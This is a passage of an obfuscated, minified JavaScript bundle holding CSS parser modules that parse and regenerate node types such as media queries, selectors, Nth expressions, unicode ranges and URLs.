W=G(0x11ac);const z=pz(0x46a),H={'kind':String,'function':[String,null],'children':[[]]};function L(p){const pn=pz,y=this[pn(0xbe3)];let C=null;this[pn(0x22d)]===W['zt']?C=this[pn(0xa1)]():this[pn(0xbf9)](W['AJ']);const O=this[pn(0x2c8)](()=>{const pH=pn,k=this[pH(0x44c)],A=this[pH(0x7a6)](this[pH(0x488)][pH(0xc3f)]);return!0x1===this[pH(0x31b)]&&!0x1===this[pH(0xd98)](k)&&this[pH(0xcf4)](),A;},()=>this[pn(0x985)](this[pn(0x1b6)](null,!0x1)));return this[pn(0x31b)]||this[pn(0xbf9)](W['no']),{'type':pn(0x46a),'loc':this[pn(0x132)](y,this[pn(0xbe3)]),'kind':p,'function':C,'children':O};}function I(p){const pL=pz;p[pL(0x869)]?this[pL(0xa66)](W['zt'],p[pL(0x869)]+'('):this[pL(0xa66)](W['AJ'],'('),this[pL(0x35e)](p),this[pL(0xa66)](W['no'],')');}},0x2011:(j,U,G)=>{'use strict';const pI=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L,'xxx':()=>z});var W=G(0x11ac);const z=pI(0x3d0),H=pI(0xc76),L={'value':String};function I(){const pp=pI,y=this[pp(0xbe3)];return this[pp(0xbf9)](W['Vw']),{'type':pp(0xc76),'loc':this[pp(0x132)](y,this[pp(0xbe3)]),'value':this[pp(0xb46)](y+0x1)};}function p(y){const py=pI;this[py(0xa66)](W['Vw'],'#'+y[py(0x98f)]);}},0x1ee1:(j,U,G)=>{'use strict';const pC=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pC(0xe46),H={'name':String};function L(){const pa=pC,p=this[pa(0xbe3)];return this[pa(0xbf9)](W['Vw']),{'type':pa(0xe46),'loc':this[pa(0x132)](p,this[pa(0xbe3)]),'name':this[pa(0xb46)](p+0x1)};}function I(p){const pO=pC;this[pO(0xa66)](W['_i'],'#'+p[pO(0xc80)]);}},0x218a:(j,U,G)=>{'use strict';const pk=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pk(0xdea),H={'name':String};function L(){const po=pk;return{'type':po(0xdea),'loc':this[po(0x132)](this[po(0xbe3)],this[po(0xc84)]),'name':this[po(0x7a2)](W['Vy'])};}function I(p){const pA=pk;this[pA(0xa66)](W['Vy'],p[pA(0xc80)]);}},0x1454:(j,U,G)=>{'use strict';const pB=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=0x2e,H=pB(0x875),L={'name':String};function I(){const pq=pB;let y=this[pq(0xbe3)],C=this[pq(0x7a2)](W['Vy']);for(;this[pq(0x6d1)](z);)this[pq(0xbf9)](W['_i']),C+='.'+this[pq(0x7a2)](W['Vy']);return{'type':pq(0x875),'loc':this[pq(0x132)](y,this[pq(0xbe3)]),'name':C};}function p(y){const pP=pB;this[pP(0xde8)](y[pP(0xc80)]);}},0x117c:(j,U,G)=>{'use strict';const pX=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pX(0xad6),H={'children':[[pX(0x875)]]};function L(){const pv=pX,p=this[pv(0x3ef)]();for(this[pv(0xd0f)]();!this[pv(0x31b)]&&(p[pv(0x21a)](this[pv(0x875)]()),this[pv(0x217)](0x0)===W['A9']);)this[pv(0xd0f)](),this[pv(0xaa3)](),this[pv(0xd0f)]();return{'type':pv(0xad6),'loc':this[pv(0xd73)](p),'children':p};}function I(p){const pR=pX;this[pR(0x35e)](p,()=>this[pR(0xa66)](W['A9'],','));}},0x2271:(j,U,G)=>{'use strict';const pf=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pf(0x3d5),H={'modifier':[String,null],'mediaType':[String,null],'condition':[pf(0x845),null]};function L(){const pw=pf,p=this[pw(0xbe3)];let y=null,C=null,O=null;if(this[pw(0xd0f)](),this[pw(0x22d)]===W['Vy']&&this[pw(0x217)](0x1)!==W['AJ']){const k=this[pw(0x7a2)](W['Vy']),A=k[pw(0x36a)]();switch(pw(0x412)===A||pw(0x88c)===A?(this[pw(0xd0f)](),y=A,C=this[pw(0x7a2)](W['Vy'])):C=k,this[pw(0x217)](0x0)){case W['Vy']:this[pw(0xd0f)](),this[pw(0x8e6)](pw(0xd3a)),O=this[pw(0x845)](pw(0x404));break;case W['X6']:case W['Qq']:case W['A9']:case W['LT']:break;default:this[pw(0xcf4)](pw(0xd32));}}else switch(this[pw(0x22d)]){case W['Vy']:case W['AJ']:case W['zt']:O=this[pw(0x845)](pw(0x404));break;case W['X6']:case W['Qq']:case W['LT']:break;default:this[pw(0xcf4)](pw(0xd32));}return{'type':pw(0x3d5),'loc':this[pw(0x132)](p,this[pw(0xbe3)]),'modifier':y,'mediaType':C,'condition':O};}function I(p){const pb=pf;p[pb(0xa3)]?(p[pb(0x397)]&&this[pb(0xa66)](W['Vy'],p[pb(0x397)]),this[pb(0xa66)](W['Vy'],p[pb(0xa3)]),p[pb(0x814)]&&(this[pb(0xa66)](W['Vy'],pb(0xd3a)),this[pb(0xdd9)](p[pb(0x814)]))):p[pb(0x814)]&&this[pb(0xdd9)](p[pb(0x814)]);}},0xfc5:(j,U,G)=>{'use strict';const pd=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pd(0x9c8),H={'children':[[pd(0x3d5)]]};function L(){const pE=pd,p=this[pE(0x3ef)]();for(this[pE(0xd0f)]();!this[pE(0x31b)]&&(p[pE(0x21a)](this[pE(0x3d5)]()),this[pE(0x22d)]===W['A9']);)this[pE(0xaa3)]();return{'type':pE(0x9c8),'loc':this[pE(0xd73)](p),'children':p};}function I(p){const pu=pd;this[pu(0x35e)](p,()=>this[pu(0xa66)](W['A9'],','));}},0x76a:(j,U,G)=>{'use strict';const pF=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=0x26,H=pF(0x833),L={};function I(){const pZ=pF,y=this[pZ(0xbe3)];return this[pZ(0x143)](z),{'type':pZ(0x833),'loc':this[pZ(0x132)](y,this[pZ(0xbe3)])};}function p(){const pS=pF;this[pS(0xa66)](W['_i'],'&');}},0x7df:(j,U,G)=>{'use strict';const pm=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pm(0x8c4),H={'nth':[pm(0xc6f),pm(0xdea)],'selector':[pm(0x853),null]};function L(){const pK=pm;this[pK(0xd0f)]();const p=this[pK(0xbe3)];let y,C=p,O=null;return y=this[pK(0x225)](0x0,pK(0xe9e))||this[pK(0x225)](0x0,pK(0x8a6))?this[pK(0xdea)]():this[pK(0xc6f)](),C=this[pK(0xbe3)],this[pK(0xd0f)](),this[pK(0x225)](0x0,'of')&&(this[pK(0xaa3)](),O=this[pK(0x853)](),C=this[pK(0xbe3)]),{'type':pK(0x8c4),'loc':this[pK(0x132)](p,C),'nth':y,'selector':O};}function I(p){const pY=pm;this[pY(0xdd9)](p[pY(0x342)]),null!==p[pY(0x9d)]&&(this[pY(0xa66)](W['Vy'],'of'),this[pY(0xdd9)](p[pY(0x9d)]));}},0x6cc:(j,U,G)=>{'use strict';const pV=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pV(0xc43),H={'value':String};function L(){const pl=pV;return{'type':pl(0xc43),'loc':this[pl(0x132)](this[pl(0xbe3)],this[pl(0xc84)]),'value':this[pl(0x7a2)](W['wN'])};}function I(p){const pT=pV;this[pT(0xa66)](W['wN'],p[pT(0x98f)]);}},0x1585:(j,U,G)=>{'use strict';const pr=a2x;G['r'](U),G['d'](U,{'generate':()=>L,'name':()=>W,'parse':()=>H,'structure':()=>z});const W=pr(0x65b),z={'value':String};function H(){const pc=pr,I=this[pc(0xbe3)];return this[pc(0xaa3)](),{'type':pc(0x65b),'loc':this[pc(0x132)](I,this[pc(0xbe3)]),'value':this[pc(0xb46)](I)};}function L(I){const pi=pr;this[pi(0xde8)](I[pi(0x98f)]);}},0x1cb1:(j,U,G)=>{'use strict';const pe=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=pe(0x169),H={'children':[[]]};function L(p,y){const pJ=pe,C=this[pJ(0xbe3)];let O=null;return this[pJ(0xbf9)](W['AJ']),O=p[pJ(0x2a6)](this,y),this[pJ(0x31b)]||this[pJ(0xbf9)](W['no']),{'type':pJ(0x169),'loc':this[pJ(0x132)](C,this[pJ(0xbe3)]),'children':O};}function I(p){const ph=pe;this[ph(0xa66)](W['AJ'],'('),this[ph(0x35e)](p),this[ph(0xa66)](W['no'],')');}},0x2525:(j,U,G)=>{'use strict';const ps=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=ps(0x4ae),H={'value':String};function L(){const pg=ps;return{'type':pg(0x4ae),'loc':this[pg(0x132)](this[pg(0xbe3)],this[pg(0xc84)]),'value':this[pg(0x319)](W['Ne'])};}function I(p){const pN=ps;this[pN(0xa66)](W['Ne'],p[pN(0x98f)]+'%');}},0x6a6:(j,U,G)=>{'use strict';const y0=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=y0(0xe60),H=y0(0x869),L={'name':String,'children':[[y0(0x1b6)],null]};function I(){const y1=y0,y=this[y1(0xbe3)];let C,O,k=null;return this[y1(0xbf9)](W['Qx']),this[y1(0x22d)]===W['zt']?(C=this[y1(0xa1)](),O=C[y1(0x36a)](),this[y1(0xcc6)](0x0)==W['no']?k=this[y1(0x3ef)]():hasOwnProperty[y1(0x2a6)](this[y1(0x3d9)],O)?(this[y1(0xd0f)](),k=this[y1(0x3d9)][O][y1(0x2a6)](this),this[y1(0xd0f)]()):(k=this[y1(0x3ef)](),k[y1(0x21a)](this[y1(0x1b6)](null,!0x1))),this[y1(0xbf9)](W['no'])):C=this[y1(0x7a2)](W['Vy']),{'type':y1(0xe60),'loc':this[y1(0x132)](y,this[y1(0xbe3)]),'name':C,'children':k};}function p(y){const y2=y0;this[y2(0xa66)](W['Qx'],':'),null===y[y2(0x35e)]?this[y2(0xa66)](W['Vy'],y[y2(0xc80)]):(this[y2(0xa66)](W['zt'],y[y2(0xc80)]+'('),this[y2(0x35e)](y),this[y2(0xa66)](W['no'],')'));}},0x866:(j,U,G)=>{'use strict';const y3=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=y3(0x11a),H=y3(0x869),L={'name':String,'children':[[y3(0x1b6)],null]};function I(){const y4=y3,y=this[y4(0xbe3)];let C,O,k=null;return this[y4(0xbf9)](W['Qx']),this[y4(0xbf9)](W['Qx']),this[y4(0x22d)]===W['zt']?(C=this[y4(0xa1)](),O=C[y4(0x36a)](),this[y4(0xcc6)](0x0)==W['no']?k=this[y4(0x3ef)]():hasOwnProperty[y4(0x2a6)](this[y4(0x3d9)],O)?(this[y4(0xd0f)](),k=this[y4(0x3d9)][O][y4(0x2a6)](this),this[y4(0xd0f)]()):(k=this[y4(0x3ef)](),k[y4(0x21a)](this[y4(0x1b6)](null,!0x1))),this[y4(0xbf9)](W['no'])):C=this[y4(0x7a2)](W['Vy']),{'type':y4(0x11a),'loc':this[y4(0x132)](y,this[y4(0xbe3)]),'name':C,'children':k};}function p(y){const y5=y3;this[y5(0xa66)](W['Qx'],':'),this[y5(0xa66)](W['Qx'],':'),null===y[y5(0x35e)]?this[y5(0xa66)](W['Vy'],y[y5(0xc80)]):(this[y5(0xa66)](W['zt'],y[y5(0xc80)]+'('),this[y5(0x35e)](y),this[y5(0xa66)](W['no'],')'));}},0xf52:(j,U,G)=>{'use strict';const y7=a2x;G['r'](U),G['d'](U,{'generate':()=>y,'name':()=>L,'parse':()=>p,'structure':()=>I});var W=G(0x11ac);const z=0x2f;function H(){const y6=a2x;switch(this[y6(0xd0f)](),this[y6(0x22d)]){case W['wN']:return this[y6(0xc43)]();case W['zt']:return this[y6(0x428)](this[y6(0x7a6)],this[y6(0x488)][y6(0xc3f)]);default:this[y6(0xcf4)](y6(0xd07));}}const L=y7(0xda3),I={'left':[y7(0xc43),y7(0x428)],'right':[y7(0xc43),y7(0x428),null]};function p(){const y8=y7,C=this[y8(0xbe3)],O=H[y8(0x2a6)](this);let k=null;return this[y8(0xd0f)](),this[y8(0x6d1)](z)&&(this[y8(0x143)](z),k=H[y8(0x2a6)](this)),{'type':y8(0xda3),'loc':this[y8(0x132)](C,this[y8(0xbe3)]),'left':O,'right':k};}function y(C){const y9=y7;this[y9(0xdd9)](C[y9(0xb7a)]),this[y9(0xa66)](W['_i'],'/'),C[y9(0xc10)]?this[y9(0xdd9)](C[y9(0xc10)]):this[y9(0xdd9)](W['wN'],0x1);}},0xc13:(j,U,G)=>{'use strict';const yx=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);function z(){const yD=a2x;return this[yD(0x44c)]>0x0&&this[yD(0xa19)](-0x1)===W['M$']?this[yD(0x44c)]>0x1?this[yD(0x79f)](this[yD(0x44c)]-0x1):this[yD(0x98b)]:this[yD(0xbe3)];}const H=yx(0x1b6),L={'value':String};function I(y,C){const yQ=yx,O=this[yQ(0x79f)](this[yQ(0x44c)]);let k;return this[yQ(0x1c0)](this[yQ(0x44c)],y||this[yQ(0x67b)]),k=C&&this[yQ(0xbe3)]>O?z[yQ(0x2a6)](this):this[yQ(0xbe3)],{'type':yQ(0x1b6),'loc':this[yQ(0x132)](O,k),'value':this[yQ(0xc5a)](O,k)};}function p(y){const yM=yx;this[yM(0xde8)](y[yM(0x98f)]);}},0x21d3:(j,U,G)=>{'use strict';const yU=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>L,'parse':()=>y,'structure':()=>p,'walkContext':()=>I});var W=G(0x11ac);function z(){const yt=a2x;return this[yt(0x1b6)](this[yt(0xc50)],!0x0);}function H(){const yj=a2x,O=this[yj(0x853)]();return yj(0x1b6)!==O[yj(0x4a6)]&&!0x1===this[yj(0x31b)]&&this[yj(0x22d)]!==W['X6']&&this[yj(0xcf4)](),O;}const L=yU(0x5b3),I=yU(0x6c1),p={'prelude':[yU(0x853),yU(0x1b6)],'block':[yU(0x46e)]};function y(){const yG=yU,O=this[yG(0x44c)],k=this[yG(0xbe3)];let A,B;return A=this[yG(0x8ee)]?this[yG(0x2c8)](H,z):z[yG(0x2a6)](this,O),B=this[yG(0x46e)](!0x0),{'type':yG(0x5b3),'loc':this[yG(0x132)](k,this[yG(0xbe3)]),'prelude':A,'block':B};}function C(O){const yW=yU;this[yW(0xdd9)](O[yW(0xd60)]),this[yW(0xdd9)](O[yW(0x116)]);}},0x25d9:(j,U,G)=>{'use strict';const yz=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=yz(0x7b0),H={'root':[yz(0x853),yz(0x1b6),null],'limit':[yz(0x853),yz(0x1b6),null]};function L(){const yn=yz;let p=null,y=null;this[yn(0xd0f)]();const C=this[yn(0xbe3)];return this[yn(0x22d)]===W['AJ']&&(this[yn(0xaa3)](),this[yn(0xd0f)](),p=this[yn(0x2c8)](this[yn(0x853)],()=>this[yn(0x1b6)](!0x1,!0x0)),this[yn(0xd0f)](),this[yn(0xbf9)](W['no'])),this[yn(0xcc6)](0x0)===W['Vy']&&(this[yn(0xd0f)](),this[yn(0x8e6)]('to'),this[yn(0xd0f)](),this[yn(0xbf9)](W['AJ']),this[yn(0xd0f)](),y=this[yn(0x2c8)](this[yn(0x853)],()=>this[yn(0x1b6)](!0x1,!0x0)),this[yn(0xd0f)](),this[yn(0xbf9)](W['no'])),{'type':yn(0x7b0),'loc':this[yn(0x132)](C,this[yn(0xbe3)]),'root':p,'limit':y};}function I(p){const yH=yz;p[yH(0xc35)]&&(this[yH(0xa66)](W['AJ'],'('),this[yH(0xdd9)](p[yH(0xc35)]),this[yH(0xa66)](W['no'],')')),p[yH(0xa37)]&&(this[yH(0xa66)](W['Vy'],'to'),this[yH(0xa66)](W['AJ'],'('),this[yH(0xdd9)](p[yH(0xa37)]),this[yH(0xa66)](W['no'],')'));}},0x96c:(j,U,G)=>{'use strict';const yL=a2x;G['r'](U),G['d'](U,{'generate':()=>L,'name':()=>W,'parse':()=>H,'structure':()=>z});const W=yL(0xe03),z={'children':[[yL(0x439),yL(0xe46),yL(0x6b0),yL(0x218),yL(0xe60),yL(0x11a),yL(0x831)]]};function H(){const yI=yL,I=this[yI(0x7a6)](this[yI(0x488)][yI(0xe03)]);return null===this[yI(0x511)](I)&&this[yI(0xcf4)](yI(0xfa)),{'type':yI(0xe03),'loc':this[yI(0xd73)](I),'children':I};}function L(I){const yp=yL;this[yp(0x35e)](I);}},0x13a4:(j,U,G)=>{'use strict';const yy=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=yy(0x853),H=yy(0x9d),L={'children':[[yy(0xe03),yy(0x1b6)]]};function I(){const yC=yy,y=this[yC(0x3ef)]();for(;!this[yC(0x31b)]&&(y[yC(0x21a)](this[yC(0xe03)]()),this[yC(0x22d)]===W['A9']);)this[yC(0xaa3)]();return{'type':yC(0x853),'loc':this[yC(0xd73)](y),'children':y};}function p(y){const ya=yy;this[ya(0x35e)](y,()=>this[ya(0xa66)](W['A9'],','));}},0x1bb8:(j,U,G)=>{'use strict';const yO=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac),z=G(0x18bf);const H=yO(0x588),L={'value':String};function I(){const yk=yO;return{'type':yk(0x588),'loc':this[yk(0x132)](this[yk(0xbe3)],this[yk(0xc84)]),'value':(0x0,z['D'])(this[yk(0x7a2)](W['Qf']))};}function p(y){const yo=yO;this[yo(0xa66)](W['Qf'],(0x0,z['l'])(y[yo(0x98f)]));}},0x16dd:(j,U,G)=>{'use strict';const yB=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>L,'parse':()=>y,'structure':()=>p,'walkContext':()=>I});var W=G(0x11ac);const z=0x21;function H(){const yA=a2x;return this[yA(0x1b6)](null,!0x1);}const L=yB(0xb0c),I=yB(0xdc2),p={'children':[[yB(0xc3a),yB(0x7e6),yB(0xc48),yB(0x341),yB(0x5b3),yB(0x1b6)]]};function y(){const yq=yB,O=this[yq(0xbe3)],k=this[yq(0x3ef)]();let A;for(;!this[yq(0x31b)];){switch(this[yq(0x22d)]){case W['M$']:this[yq(0xaa3)]();continue;case W['Mw']:if(this[yq(0xe62)](this[yq(0xbe3)]+0x2)!==z){this[yq(0xaa3)]();continue;}A=this[yq(0xc3a)]();break;case W['lh']:A=this[yq(0x7e6)]();break;case W['zG']:A=this[yq(0xc48)]();break;case W['zu']:A=this[yq(0x2c8)](this[yq(0x341)],H);break;default:A=this[yq(0x2c8)](this[yq(0x5b3)],H);}k[yq(0x21a)](A);}return{'type':yq(0xb0c),'loc':this[yq(0x132)](O,this[yq(0xbe3)]),'children':k};}function C(O){const yP=yB;this[yP(0x35e)](O);}},0x839:(j,U,G)=>{'use strict';const yX=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=yX(0xcdc),H={'declaration':yX(0xb55)};function L(){const yv=yX,p=this[yv(0xbe3)];this[yv(0xbf9)](W['AJ']),this[yv(0xd0f)]();const y=this[yv(0xb55)]();return this[yv(0x31b)]||this[yv(0xbf9)](W['no']),{'type':yv(0xcdc),'loc':this[yv(0x132)](p,this[yv(0xbe3)]),'declaration':y};}function I(p){const yR=yX;this[yR(0xa66)](W['AJ'],'('),this[yR(0xdd9)](p[yR(0xbd6)]),this[yR(0xa66)](W['no'],')');}},0x24dc:(j,U,G)=>{'use strict';const yw=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>I,'parse':()=>y,'structure':()=>p});var W=G(0x11ac);const z=0x2a,H=0x7c;function L(){const yf=a2x;this[yf(0x22d)]!==W['Vy']&&!0x1===this[yf(0x6d1)](z)&&this[yf(0xcf4)](yf(0xd33)),this[yf(0xaa3)]();}const I=yw(0x439),p={'name':String};function y(){const yb=yw,O=this[yb(0xbe3)];return this[yb(0x6d1)](H)?(this[yb(0xaa3)](),L[yb(0x2a6)](this)):(L[yb(0x2a6)](this),this[yb(0x6d1)](H)&&(this[yb(0xaa3)](),L[yb(0x2a6)](this))),{'type':yb(0x439),'loc':this[yb(0x132)](O,this[yb(0xbe3)]),'name':this[yb(0xb46)](O)};}function C(O){const yd=yw;this[yd(0xde8)](O[yd(0xc80)]);}},0xf7d:(j,U,G)=>{'use strict';const yS=a2x;G['r'](U),G['d'](U,{'generate':()=>q,'name':()=>k,'parse':()=>B,'structure':()=>A});var W=G(0x11ac);const z=0x2b,H=0x2d,L=0x3f;function I(P,X){const yE=a2x;let v=0x0;for(let R=this[yE(0xbe3)]+P;R<this[yE(0xc84)];R++){const f=this[yE(0xe62)](R);if(f===H&&X&&0x0!==v)return I[yE(0x2a6)](this,P+v+0x1,!0x1),-0x1;(0x0,W['tB'])(f)||this[yE(0xcf4)](X&&0x0!==v?yE(0x30e)+(v<0x6?yE(0xa97):'')+yE(0xa52):v<0x6?yE(0x123):yE(0x8b2),R),++v>0x6&&this[yE(0xcf4)](yE(0x39a),R);}return this[yE(0xaa3)](),v;}function y(P){const yu=a2x;let X=0x0;for(;this[yu(0x6d1)](L);)++X>P&&this[yu(0xcf4)](yu(0xab9)),this[yu(0xaa3)]();}function C(P){const yF=a2x;this[yF(0xe62)](this[yF(0xbe3)])!==P&&this[yF(0xcf4)]((P===z?yF(0x267):yF(0x30e))+yF(0xa52));}function O(){const yZ=a2x;let P=0x0;switch(this[yZ(0x22d)]){case W['wN']:if(P=I[yZ(0x2a6)](this,0x1,!0x0),this[yZ(0x6d1)](L)){y[yZ(0x2a6)](this,0x6-P);break;}if(this[yZ(0x22d)]===W['fg']||this[yZ(0x22d)]===W['wN']){C[yZ(0x2a6)](this,H),I[yZ(0x2a6)](this,0x1,!0x1);break;}break;case W['fg']:P=I[yZ(0x2a6)](this,0x1,!0x0),P>0x0&&y[yZ(0x2a6)](this,0x6-P);break;default:if(this[yZ(0x143)](z),this[yZ(0x22d)]===W['Vy']){P=I[yZ(0x2a6)](this,0x0,!0x0),P>0x0&&y[yZ(0x2a6)](this,0x6-P);break;}if(this[yZ(0x6d1)](L)){this[yZ(0xaa3)](),y[yZ(0x2a6)](this,0x5);break;}this[yZ(0xcf4)](yZ(0x584));}}const k=yS(0xecf),A={'value':String};function B(){const ym=yS,P=this[ym(0xbe3)];return this[ym(0x8e6)]('u'),O[ym(0x2a6)](this),{'type':ym(0xecf),'loc':this[ym(0x132)](P,this[ym(0xbe3)]),'value':this[ym(0xb46)](P)};}function q(P){const yK=yS;this[yK(0xde8)](P[yK(0x98f)]);}},0x1d78:(j,U,G)=>{'use strict';const yY=a2x;G['r'](U),G['d'](U,{'generate':()=>y,'name':()=>L,'parse':()=>p,'structure':()=>I});var W=G(0x15b1),z=G(0x18bf),H=G(0x11ac);const L=yY(0xaf0),I={'value':String};function p(){const yV=yY,C=this[yV(0xbe3)];let O;switch(this[yV(0x22d)]){case H['s0']:O=W['D'](this[yV(0x7a2)](H['s0']));break;case H['zt']:this[yV(0x86)](this[yV(0xbe3)],this[yV(0xc84)],yV(0xb1c))||this[yV(0xcf4)](yV(0x4c5)),this[yV(0xbf9)](H['zt']),this[yV(0xd0f)](),O=z['D'](this[yV(0x7a2)](H['Qf'])),this[yV(0xd0f)](),this[yV(0x31b)]||this[yV(0xbf9)](H['no']);break;default:this[yV(0xcf4)](yV(0xcf5));}return{'type':yV(0xaf0),'loc':this[yV(0x132)](C,this[yV(0xbe3)]),'value':O};}function y(C){const yl=yY;this[yl(0xa66)](H['s0'],W['l'](C[yl(0x98f)]));}},0x2298:(j,U,G)=>{'use strict';const yT=a2x;G['r'](U),G['d'](U,{'generate':()=>L,'name':()=>W,'parse':()=>H,'structure':()=>z});const W=yT(0xc3f),z={'children':[[]]};function H(){const yr=yT,I=this[yr(0xbe3)],p=this[yr(0x7a6)](this[yr(0x488)][yr(0xc3f)]);return{'type':yr(0xc3f),'loc':this[yr(0x132)](I,this[yr(0xbe3)]),'children':p};}function L(I){const yc=yT;this[yc(0x35e)](I);}},0x320:(j,U,G)=>{'use strict';const yi=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=Object[yi(0x734)]({'type':yi(0xe90),'loc':null,'value':'\x20'}),H=yi(0xe90),L={'value':String};function I(){const ye=yi;return this[ye(0xbf9)](W['M$']),z;}function p(y){const yJ=yi;this[yJ(0xa66)](W['M$'],y[yJ(0x98f)]);}},0x6d7:(Y,D0,D1)=>{'use strict';const yh=a2x;D1['r'](D0),D1['d'](D0,{'AnPlusB':()=>D2[yh(0xea5)],'Atrule':()=>D3[yh(0xea5)],'AtrulePrelude':()=>D4[yh(0xea5)],'AttributeSelector':()=>D5[yh(0xea5)],'Block':()=>D6[yh(0xea5)],'Brackets':()=>D7[yh(0xea5)],'CDC':()=>D8[yh(0xea5)],'CDO':()=>D9[yh(0xea5)],'ClassSelector':()=>DD[yh(0xea5)],'Combinator':()=>Dx[yh(0xea5)],'Comment':()=>DQ[yh(0xea5)],'Condition':()=>DM[yh(0xea5)],'Declaration':()=>Dt[yh(0xea5)],'DeclarationList':()=>Dj[yh(0xea5)],'Dimension':()=>DU[yh(0xea5)],'Feature':()=>DG[yh(0xea5)],'FeatureFunction':()=>DW[yh(0xea5)],'FeatureRange':()=>Dz[yh(0xea5)],'Function':()=>Dn[yh(0xea5)],'GeneralEnclosed':()=>DH[yh(0xea5)],'Hash':()=>DL[yh(0xea5)],'IdSelector':()=>Dp[yh(0xea5)],'Identifier':()=>DI[yh(0xea5)],'Layer':()=>Dy[yh(0xea5)],'LayerList':()=>DC[yh(0xea5)],'MediaQuery':()=>Da[yh(0xea5)],'MediaQueryList':()=>DO[yh(0xea5)],'NestingSelector':()=>Dk[yh(0xea5)],'Nth':()=>Do[yh(0xea5)],'Number':()=>DA[yh(0xea5)],'Operator':()=>DB[yh(0xea5)],'Parentheses':()=>Dq[yh(0xea5)],'Percentage':()=>DP[yh(0xea5)],'PseudoClassSelector':()=>DX[yh(0xea5)],'PseudoElementSelector':()=>Dv[yh(0xea5)],'Ratio':()=>DR[yh(0xea5)],'Raw':()=>Df[yh(0xea5)],'Rule':()=>Dw[yh(0xea5)],'Scope':()=>Db[yh(0xea5)],'Selector':()=>Dd[yh(0xea5)],'SelectorList':()=>DE[yh(0xea5)],'String':()=>Du[yh(0xea5)],'StyleSheet':()=>DF[yh(0xea5)],'SupportsDeclaration':()=>DZ[yh(0xea5)],'TypeSelector':()=>DS[yh(0xea5)],'UnicodeRange':()=>Dm[yh(0xea5)],'Url':()=>DK[yh(0xea5)],'Value':()=>DY[yh(0xea5)],'WhiteSpace':()=>DV[yh(0xea5)]});var D2=D1(0x1a26),D3=D1(0xdc2),D4=D1(0x1a05),D5=D1(0x578),D6=D1(0x39c),D7=D1(0x23c0),D8=D1(0x2305),D9=D1(0x631),DD=D1(0x41c),Dx=D1(0x92b),DQ=D1(0x1334),DM=D1(0xcbc),Dt=D1(0x23d),Dj=D1(0x201),DU=D1(0x1fa5),DG=D1(0xe8b),DW=D1(0x753),Dz=D1(0x752),Dn=D1(0x621),DH=D1(0x142),DL=D1(0x2011),DI=D1(0x218a),Dp=D1(0x1ee1),Dy=D1(0x1454),DC=D1(0x117c),Da=D1(0x2271),DO=D1(0xfc5),Dk=D1(0x76a),Do=D1(0x7df),DA=D1(0x6cc),DB=D1(0x1585),Dq=D1(0x1cb1),DP=D1(0x2525),DX=D1(0x6a6),Dv=D1(0x866),DR=D1(0xf52),Df=D1(0xc13),Dw=D1(0x21d3),Db=D1(0x25d9),Dd=D1(0x96c),DE=D1(0x13a4),Du=D1(0x1bb8),DF=D1(0x16dd),DZ=D1(0x839),DS=D1(0x24dc),Dm=D1(0xf7d),DK=D1(0x1d78),DY=D1(0x2298),DV=D1(0x320);},0x791:(Y,D0,D1)=>{'use 